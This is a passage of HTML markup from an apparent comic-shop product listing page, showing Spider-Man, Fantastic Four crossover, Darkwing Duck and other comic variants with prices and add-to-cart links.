                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="darkwing-duck-2-cover-b-bagley" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/darkwing-duck-2-cover-b-bagley">
                                                <img alt="darkwing-duck-2-cover-b-bagley" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e3f6ce9f-2137-4bef-9d61-d2bf769c83ce.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="darkwing-duck-2-cover-b-bagley" class="all_product" href="https://stores.comichub.com/dragonslair/products/darkwing-duck-2-cover-b-bagley">

                                                    Darkwing Duck #2 Cover B Bagley
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e3f6ce9f-2137-4bef-9d61-d2bf769c83ce" href="javascript:AjaxAddToCart('e3f6ce9f-2137-4bef-9d61-d2bf769c83ce',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="darkwing-duck-2-cover-b-bagley" class="all_product" href="https://stores.comichub.com/dragonslair/products/darkwing-duck-2-cover-b-bagley">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="edge-of-spider-verse-2-of-5-_0" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/edge-of-spider-verse-2-of-5-_0">
                                                <img alt="edge-of-spider-verse-2-of-5-_0" id="image_id_7" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4e093ec3-1b98-424e-a7d6-cd51b524b3cc.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="edge-of-spider-verse-2-of-5-_0" class="all_product" href="https://stores.comichub.com/dragonslair/products/edge-of-spider-verse-2-of-5-_0">

                                                    Edge of Spider-Verse #2 (Of 5) (2022)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4e093ec3-1b98-424e-a7d6-cd51b524b3cc" href="javascript:AjaxAddToCart('4e093ec3-1b98-424e-a7d6-cd51b524b3cc',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="edge-of-spider-verse-2-of-5-_0" class="all_product" href="https://stores.comichub.com/dragonslair/products/edge-of-spider-verse-2-of-5-_0">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="edge-of-spider-verse-3-of-5-_0" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/edge-of-spider-verse-3-of-5-_0">
                                                <img alt="edge-of-spider-verse-3-of-5-_0" id="image_id_8" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/76b1770d-3940-41d8-8a00-9eaa855d0823.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="edge-of-spider-verse-3-of-5-_0" class="all_product" href="https://stores.comichub.com/dragonslair/products/edge-of-spider-verse-3-of-5-_0">

                                                    Edge of Spider-Verse #3 (Of 5) (2022)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_76b1770d-3940-41d8-8a00-9eaa855d0823" href="javascript:AjaxAddToCart('76b1770d-3940-41d8-8a00-9eaa855d0823',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="edge-of-spider-verse-3-of-5-_0" class="all_product" href="https://stores.comichub.com/dragonslair/products/edge-of-spider-verse-3-of-5-_0">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="gargoyles-x-fantastic-four-1-cover-d-mark-bagley-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/gargoyles-x-fantastic-four-1-cover-d-mark-bagley-variant">
                                                <img alt="gargoyles-x-fantastic-four-1-cover-d-mark-bagley-variant" id="image_id_9" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7c33d229-42ca-43a3-90be-e4f51d702dc8.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="gargoyles-x-fantastic-four-1-cover-d-mark-bagley-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/gargoyles-x-fantastic-four-1-cover-d-mark-bagley-variant">

                                                    Gargoyles X Fantastic Four #1 Cover D Mark Bagley Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $5.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_7c33d229-42ca-43a3-90be-e4f51d702dc8" href="javascript:AjaxAddToCart('7c33d229-42ca-43a3-90be-e4f51d702dc8',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="gargoyles-x-fantastic-four-1-cover-d-mark-bagley-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/gargoyles-x-fantastic-four-1-cover-d-mark-bagley-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="godzilla-vs.-fantastic-four-1-mark-bagley-foil-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/godzilla-vs.-fantastic-four-1-mark-bagley-foil-variant">
                                                <img alt="godzilla-vs.-fantastic-four-1-mark-bagley-foil-variant" id="image_id_10" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e51e3231-1761-4d5f-a6f2-b8dc4dcd965c.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="godzilla-vs.-fantastic-four-1-mark-bagley-foil-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/godzilla-vs.-fantastic-four-1-mark-bagley-foil-variant">

                                                    Godzilla Vs. Fantastic Four #1 Mark Bagley Foil Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e51e3231-1761-4d5f-a6f2-b8dc4dcd965c" href="javascript:AjaxAddToCart('e51e3231-1761-4d5f-a6f2-b8dc4dcd965c',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="godzilla-vs.-fantastic-four-1-mark-bagley-foil-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/godzilla-vs.-fantastic-four-1-mark-bagley-foil-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="iron-frost-3-mark-bagley-variant-aor" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/iron-frost-3-mark-bagley-variant-aor">
                                                <img alt="iron-frost-3-mark-bagley-variant-aor" id="image_id_11" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/72353adf-742a-4033-a701-4233ccf316e0.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="iron-frost-3-mark-bagley-variant-aor" class="all_product" href="https://stores.comichub.com/dragonslair/products/iron-frost-3-mark-bagley-variant-aor">

                                                    Iron & Frost #3 Mark Bagley Variant (Age of Revelation)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_72353adf-742a-4033-a701-4233ccf316e0" href="javascript:AjaxAddToCart('72353adf-742a-4033-a701-4233ccf316e0',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="iron-frost-3-mark-bagley-variant-aor" class="all_product" href="https://stores.comichub.com/dragonslair/products/iron-frost-3-mark-bagley-variant-aor">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="miles-morales-spider-man-36-mark-bagley-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/miles-morales-spider-man-36-mark-bagley-variant">
                                                <img alt="miles-morales-spider-man-36-mark-bagley-variant" id="image_id_12" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a7e52901-6b22-4aae-9da7-48bdd4f5668b.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="miles-morales-spider-man-36-mark-bagley-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/miles-morales-spider-man-36-mark-bagley-variant">

                                                    Miles Morales: Spider-Man #36 Mark Bagley Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_a7e52901-6b22-4aae-9da7-48bdd4f5668b" href="javascript:AjaxAddToCart('a7e52901-6b22-4aae-9da7-48bdd4f5668b',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="miles-morales-spider-man-36-mark-bagley-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/miles-morales-spider-man-36-mark-bagley-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="miles-morales-spider-man-40-mark-bagley-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/miles-morales-spider-man-40-mark-bagley-variant">
                                                <img alt="miles-morales-spider-man-40-mark-bagley-variant" id="image_id_13" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0e4c46de-e183-45ef-85c8-d20b7918badb.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="miles-morales-spider-man-40-mark-bagley-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/miles-morales-spider-man-40-mark-bagley-variant">

                                                    Miles Morales: Spider-Man #40 Mark Bagley Variant 1 for 25 Incentive
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $20.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_0e4c46de-e183-45ef-85c8-d20b7918badb" href="javascript:AjaxAddToCart('0e4c46de-e183-45ef-85c8-d20b7918badb',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="miles-morales-spider-man-40-mark-bagley-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/miles-morales-spider-man-40-mark-bagley-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="one-world-under-doom-9-mark-bagley-doomasaur-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/one-world-under-doom-9-mark-bagley-doomasaur-variant">
                                                <img alt="one-world-under-doom-9-mark-bagley-doomasaur-variant" id="image_id_14" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3c8f0dcc-a73b-4e6b-b07a-753f046c49da.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="one-world-under-doom-9-mark-bagley-doomasaur-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/one-world-under-doom-9-mark-bagley-doomasaur-variant">

                                                    One World Under Doom #9 Mark Bagley Doomasaur Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_3c8f0dcc-a73b-4e6b-b07a-753f046c49da" href="javascript:AjaxAddToCart('3c8f0dcc-a73b-4e6b-b07a-753f046c49da',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="one-world-under-doom-9-mark-bagley-doomasaur-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/one-world-under-doom-9-mark-bagley-doomasaur-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="spider-man-10_0" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/spider-man-10_0">
                                                <img alt="spider-man-10_0" id="image_id_15" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a5d1ed4a-ce99-4c30-9d21-cdde28edb30d.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="spider-man-10_0" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-10_0">

                                                    Spider-Man #10
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_a5d1ed4a-ce99-4c30-9d21-cdde28edb30d" href="javascript:AjaxAddToCart('a5d1ed4a-ce99-4c30-9d21-cdde28edb30d',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="spider-man-10_0" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-10_0">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="spider-man-10-2nd-printing-mark-bagley-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/spider-man-10-2nd-printing-mark-bagley-variant">
                                                <img alt="spider-man-10-2nd-printing-mark-bagley-variant" id="image_id_16" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f0ff2f14-a12f-4916-80b7-25f37c030acc.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="spider-man-10-2nd-printing-mark-bagley-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-10-2nd-printing-mark-bagley-variant">

                                                    Spider-Man #10 2nd Printing Mark Bagley Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f0ff2f14-a12f-4916-80b7-25f37c030acc" href="javascript:AjaxAddToCart('f0ff2f14-a12f-4916-80b7-25f37c030acc',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="spider-man-10-2nd-printing-mark-bagley-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-10-2nd-printing-mark-bagley-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="spider-man-5_0" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/spider-man-5_0">
                                                <img alt="spider-man-5_0" id="image_id_17" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c989ca88-92f5-4e44-9748-b15f11fe2edb.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="spider-man-5_0" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-5_0">

                                                    Spider-Man #5
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_c989ca88-92f5-4e44-9748-b15f11fe2edb" href="javascript:AjaxAddToCart('c989ca88-92f5-4e44-9748-b15f11fe2edb',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="spider-man-5_0" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-5_0">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="spider-man-7-3rd-printing-luciano-vecchio-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/spider-man-7-3rd-printing-luciano-vecchio-variant">
                                                <img alt="spider-man-7-3rd-printing-luciano-vecchio-variant" id="image_id_18" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/434fd1b7-e348-4a08-97bd-aff916f042f2.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="spider-man-7-3rd-printing-luciano-vecchio-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-7-3rd-printing-luciano-vecchio-variant">

                                                    Spider-Man #7 3rd Printing Luciano Vecchio Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_434fd1b7-e348-4a08-97bd-aff916f042f2" href="javascript:AjaxAddToCart('434fd1b7-e348-4a08-97bd-aff916f042f2',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="spider-man-7-3rd-printing-luciano-vecchio-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-7-3rd-printing-luciano-vecchio-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="spider-man-7-luciano-vecchio-2nd-printing-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/spider-man-7-luciano-vecchio-2nd-printing-variant">
                                                <img alt="spider-man-7-luciano-vecchio-2nd-printing-variant" id="image_id_19" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/badea85a-8950-4a5e-8e62-4811932d3169.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="spider-man-7-luciano-vecchio-2nd-printing-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-7-luciano-vecchio-2nd-printing-variant">

                                                    Spider-Man #7 Luciano Vecchio 2nd Printing Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_badea85a-8950-4a5e-8e62-4811932d3169" href="javascript:AjaxAddToCart('badea85a-8950-4a5e-8e62-4811932d3169',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="spider-man-7-luciano-vecchio-2nd-printing-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-7-luciano-vecchio-2nd-printing-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="spider-man-8-2nd-printing-luciano-vecchio-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/spider-man-8-2nd-printing-luciano-vecchio-variant">
                                                <img alt="spider-man-8-2nd-printing-luciano-vecchio-variant" id="image_id_20" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4548552b-aa15-4dea-a7cf-3eacd49d2762.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="spider-man-8-2nd-printing-luciano-vecchio-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-8-2nd-printing-luciano-vecchio-variant">

                                                    Spider-Man #8 2nd Printing Luciano Vecchio Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4548552b-aa15-4dea-a7cf-3eacd49d2762" href="javascript:AjaxAddToCart('4548552b-aa15-4dea-a7cf-3eacd49d2762',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="spider-man-8-2nd-printing-luciano-vecchio-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-8-2nd-printing-luciano-vecchio-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="spider-man-8-humberto-ramos-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/spider-man-8-humberto-ramos-variant">
                                                <img alt="spider-man-8-humberto-ramos-variant" id="image_id_21" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2f745b3a-7db1-46bf-b254-09f470c478e5.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="spider-man-8-humberto-ramos-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-8-humberto-ramos-variant">

                                                    Spider-Man #8 Humberto Ramos Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_2f745b3a-7db1-46bf-b254-09f470c478e5" href="javascript:AjaxAddToCart('2f745b3a-7db1-46bf-b254-09f470c478e5',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="spider-man-8-humberto-ramos-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-8-humberto-ramos-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="spider-man-life-story-annual-1-bagley-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/spider-man-life-story-annual-1-bagley-variant">
                                                <img alt="spider-man-life-story-annual-1-bagley-variant" id="image_id_22" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/973ee1df-5cba-408c-a7e2-4278cb97587f.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="spider-man-life-story-annual-1-bagley-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-life-story-annual-1-bagley-variant">

                                                    Spider-Man Life Story Annual #1 Bagley Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_973ee1df-5cba-408c-a7e2-4278cb97587f" href="javascript:AjaxAddToCart('973ee1df-5cba-408c-a7e2-4278cb97587f',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="spider-man-life-story-annual-1-bagley-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/spider-man-life-story-annual-1-bagley-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="superior-spider-man-5-ryan-brown-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/superior-spider-man-5-ryan-brown-variant">
                                                <img alt="superior-spider-man-5-ryan-brown-variant" id="image_id_23" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b3a67550-5c67-4ad7-a880-9ef758fed731.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="superior-spider-man-5-ryan-brown-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/superior-spider-man-5-ryan-brown-variant">

                                                    Superior Spider-Man #5 Ryan Brown Variant 1 for 25 Incentive
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $25.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_b3a67550-5c67-4ad7-a880-9ef758fed731" href="javascript:AjaxAddToCart('b3a67550-5c67-4ad7-a880-9ef758fed731',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="superior-spider-man-5-ryan-brown-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/superior-spider-man-5-ryan-brown-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="24" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                        <div class="text-center loading_btn rytlink" id="dvLoadMore" style="">
